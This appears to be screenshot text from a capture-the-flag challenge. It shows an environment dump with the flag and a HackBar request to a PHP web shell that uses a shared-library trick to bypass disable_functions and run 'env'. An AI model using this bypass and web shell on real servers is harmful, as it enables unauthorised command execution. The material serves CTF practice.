 APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2
SUPERVISOR_SERVER_URL=unix:///var/run/supervisor.sock
SUPERVISOR_PROCESS_NAME=apache2
PWD=/app/bootstrap/test
FLAG=NSSCTF{ddbb8cfa-e53c-4f88-83f0-15549526c916}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://node4.anna.nssctf.cn:28716/bootstrap/test/bypass_disablefunc.php?cmd=env&outpath=/tmp/xx&sopath=/app/bootstrap/test/bypass_disablefunc_x64.so
Split URL
Execute
Post data Referer User Agent Cookies Clear All